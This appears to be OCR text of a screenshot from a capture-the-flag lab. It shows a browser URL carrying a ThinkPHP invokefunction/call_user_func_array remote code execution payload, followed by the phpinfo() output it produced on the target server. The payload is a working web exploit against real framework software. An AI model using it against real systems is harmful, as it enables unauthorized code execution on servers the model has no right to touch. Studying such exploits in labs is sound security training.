 不安全 | node3.buuoj.cn:25181/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
PHP Version 7.2.5
php
System Linux cfbfd141da2c 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-
argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-
linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk